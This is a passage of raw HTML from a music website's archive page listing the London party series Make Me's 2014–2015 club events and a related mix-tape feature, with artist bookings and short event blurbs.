data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Make-Me-Dial-15" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-with-dial-15-years-at-corsica-studios/" rel="bookmark"><time class="entry-date published" datetime="2015-08-21T08:51:02+00:00">August 21, 2015</time><time class="updated" datetime="2015-08-25T11:02:45+00:00">August 25, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-with-dial-15-years-at-corsica-studios/" rel="bookmark">Make Me with Dial 15 Years at Corsica Studios</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Make Me are hosting a landmark event for one of the most respected labels in electronic music, 15 Years of Dial at Corsica Studios with performances from Efdemin, Lawence and John Roberts (live).</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24239 -->

<article id="post-24114" class="post-24114 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-electronic genres-house genres-techno artists-ewan-pearson partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-with-ewan-pearson-at-dance-tunnel/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="24115" data-permalink="https://inverted-audio.com/make-me-with-ewan-pearson-at-dance-tunnel/make-me-ewan-pearson/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Make-Me-Ewan-Pearson" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Ewan-Pearson-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-with-ewan-pearson-at-dance-tunnel/" rel="bookmark"><time class="entry-date published updated" datetime="2015-08-10T11:45:42+00:00">August 10, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-with-ewan-pearson-at-dance-tunnel/" rel="bookmark">Make Me with Ewan Pearson at Dance Tunnel</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Friday 28th August Inverted Audio partner Make Me head to Dance Tunnel with Ewan Pearson for a night of multifaceted house and techno.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24114 -->

<article id="post-23528" class="post-23528 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house genres-house genres-techno artists-cabanne artists-kettenkarussell artists-konstantin artists-leafar-legov artists-margaret-dygas labels-giegling labels-perlon partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-bring-margaret-dygas-cabanne-giegling-to-corsica-studios/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="23529" data-permalink="https://inverted-audio.com/make-me-bring-margaret-dygas-cabanne-giegling-to-corsica-studios/make-me-sprinkles-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Make-Me-Dygas-Cabanne-Giegling" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/06/Make-Me-Sprinkles-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-bring-margaret-dygas-cabanne-giegling-to-corsica-studios/" rel="bookmark"><time class="entry-date published" datetime="2015-06-09T13:13:21+00:00">June 9, 2015</time><time class="updated" datetime="2015-06-12T11:17:21+00:00">June 12, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-bring-margaret-dygas-cabanne-giegling-to-corsica-studios/" rel="bookmark">Make Me bring Margaret Dygas, Cabanne &#038; Giegling to Corsica Studios</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Inverted Audio partner Make Me head to Corsica Studios on Saturday 13th June with Margaret Dygas, Cabanne, plus a very special Giegling showcase with Kettenkarussell (live), Leafar Legov and label boss Konstantin.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-23528 -->

<article id="post-23224" class="post-23224 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-bass genres-experimental artists-pearson-sound labels-hessle-audio partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-loft-party-with-pearson-sound-all-night/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="23225" data-permalink="https://inverted-audio.com/make-me-loft-party-with-pearson-sound-all-night/make-me-4/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Make-Me" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/05/Make-Me-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-loft-party-with-pearson-sound-all-night/" rel="bookmark"><time class="entry-date published updated" datetime="2015-05-05T11:54:26+00:00">May 5, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-loft-party-with-pearson-sound-all-night/" rel="bookmark">Make Me Loft Party with Pearson Sound all night</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>This all-night event in East London is by far the most intimate opportunity you will get to experience the music that makes David Kennedy tick.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-23224 -->

<article id="post-22663" class="post-22663 post type-post status-publish format-standard has-post-thumbnail hentry category-event tag-comatonse tag-dan-beaumont tag-deep-house tag-dj-sprinkles tag-house tag-make-me tag-studio-space genres-deep-house genres-electronic genres-house artists-dj-sprinkles labels-comatonse labels-mule-musiq partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-celebrate-7th-birthday-with-dj-sprinkles-at-studio-spaces/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22758" data-permalink="https://inverted-audio.com/make-me-celebrate-7th-birthday-with-dj-sprinkles-at-studio-spaces/make-me-sprinkles/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Make-Me-Sprinkles" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/02/Make-Me-Sprinkles-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-celebrate-7th-birthday-with-dj-sprinkles-at-studio-spaces/" rel="bookmark"><time class="entry-date published" datetime="2015-04-07T13:08:27+00:00">April 7, 2015</time><time class="updated" datetime="2015-04-07T21:00:47+00:00">April 7, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-celebrate-7th-birthday-with-dj-sprinkles-at-studio-spaces/" rel="bookmark">Make Me celebrate 7th Birthday with DJ Sprinkles at Studio Spaces</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Saturday 11th April, in occasion of Make Me&#8217;s 7th birthday, Wapping&#8217;s venue Studio Spaces will host one of the most interesting music artists of the last twenty years, DJ Sprinkles.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22663 -->

<article id="post-22432" class="post-22432 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-bass genres-electronic genres-techno artists-bok-bok artists-bruce labels-dnuos-ytivil labels-hessle-audio labels-night-slugs partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-with-bok-bok-and-bruce-at-dance-tunnel/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22744" data-permalink="https://inverted-audio.com/make-me-with-bok-bok-and-bruce-at-dance-tunnel/mm-bokbok/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MM-BokBok" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/01/MM-BokBok-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-with-bok-bok-and-bruce-at-dance-tunnel/" rel="bookmark"><time class="entry-date published" datetime="2015-01-12T11:39:29+00:00">January 12, 2015</time><time class="updated" datetime="2015-02-28T18:14:25+00:00">February 28, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-with-bok-bok-and-bruce-at-dance-tunnel/" rel="bookmark">Make Me with Bok Bok and Bruce at Dance Tunnel</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Saturday 25th January Inverted Audio partner Make Me present an evening of late night bass and techno at Dalston&#8217;s Dance Tunnel from Night Slugs label boss Bok Bok and Hessle Audio and dnuoS ytiviL (Livity Sound) newcomer Bruce.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22432 -->

<article id="post-21752" class="post-21752 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-bass genres-experimental artists-bruce artists-shackleton labels-woe-to-the-septic-heart partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-loft-party-with-shackleton-live/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22743" data-permalink="https://inverted-audio.com/make-me-loft-party-with-shackleton-live/mm-shackleton-bruce/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MM-Shackleton-Bruce" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/09/MM-Shackleton-Bruce-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-loft-party-with-shackleton-live/" rel="bookmark"><time class="entry-date published" datetime="2014-09-29T14:52:56+00:00">September 29, 2014</time><time class="updated" datetime="2015-02-28T18:13:10+00:00">February 28, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-loft-party-with-shackleton-live/" rel="bookmark">Make Me Loft Party with Shackleton (live) &#038; Bruce</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Make Me return to their prized loft space in Shoreditch on Saturday 11th October for a very special extended live set from Shackleton and DJ set from Bruce. Media coverage<br /><a href="https://inverted-audio.com/make-me-loft-party-with-shackleton-live/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21752 -->

<article id="post-21407" class="post-21407 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-house genres-techno artists-cosmin-trg labels-50-weapons labels-fizic labels-running-back partners-make-me formats-mix-tape has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/mix-tape-cosmin-trg/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21408" data-permalink="https://inverted-audio.com/feature/mix-tape-cosmin-trg/cosmin-trg-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Allowed use by Cosmin TRG for Press \u0026 Publicity ONLY . Copyright belongs to Shaun Bloodworth at all times&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Cosmin-TRG" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/07/Cosmin-TRG-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/mix-tape-cosmin-trg/" rel="bookmark">Mix Tape: Cosmin TRG</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Cosmin TRG discusses playing back to back with Efdemin ahead of Make Me this Saturday at Corsica Studio and puts together a mix tape featuring music from STL, Planetary Assault System, Rrose, Truss, Porter Ricks and more.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21407 -->

<article id="post-21335" class="post-21335 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-techno artists-cosmin-trg artists-efdemin partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-with-efdemin-b2b-cosmin-trg-all-night-at-corsica-studios/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22742" data-permalink="https://inverted-audio.com/make-me-with-efdemin-b2b-cosmin-trg-all-night-at-corsica-studios/mm-efdemin-cosmn-trg/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MM-Efdemin-Cosmn-TRG" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Efdemin-Cosmn-TRG-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-with-efdemin-b2b-cosmin-trg-all-night-at-corsica-studios/" rel="bookmark"><time class="entry-date published" datetime="2014-07-22T11:29:01+00:00">July 22, 2014</time><time class="updated" datetime="2015-02-28T18:10:11+00:00">February 28, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-with-efdemin-b2b-cosmin-trg-all-night-at-corsica-studios/" rel="bookmark">Make Me with Efdemin b2b Cosmin TRG all night at Corsica Studios</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following their previous event with Margaret Dygas at their loft space in Shoreditch, Make Me head south of the river to Elephant and Castle&#8217;s prized warehouse Corsica Studios on Saturday 2nd<br /><a href="https://inverted-audio.com/make-me-with-efdemin-b2b-cosmin-trg-all-night-at-corsica-studios/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21335 -->

<article id="post-21286" class="post-21286 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-house genres-minimal genres-techno artists-margaret-dygas labels-perlon partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-loft-party-with-margaret-dygas/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22741" data-permalink="https://inverted-audio.com/make-me-loft-party-with-margaret-dygas/mm-margaret-dygas/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MM-Margaret-Dygas" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/07/MM-Margaret-Dygas-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
